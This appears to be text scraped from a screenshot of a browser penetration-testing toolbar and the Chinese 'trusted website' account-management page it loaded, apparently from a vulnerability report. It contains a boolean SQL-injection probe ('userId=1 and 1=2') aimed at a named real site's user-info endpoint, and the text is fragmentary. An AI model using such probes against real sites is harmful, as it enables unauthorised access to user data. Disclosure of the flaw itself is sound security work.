 https://search.szfw.org/entry.php?action=getUserinfo2&us
php
ABP
SQL
XSS
Encryption
Encoding
Other
Load URL
https://search.szfw.org/entry.php?action=getUserinfo2&userId=1 and 1=2
Split URL
Execute
Enable Post data
Enable Referrer
信
“诚信网站”管理平台
修改密码
帐号信息
账号：
身份信息
*真实姓名：
部门：
电话：
手机：
电子邮件：
备注：
确定
取消
Copyright © 2002-2010 wangmei.com 版权所有 互联网广告业务营业许可证： 浙ICP备06037229号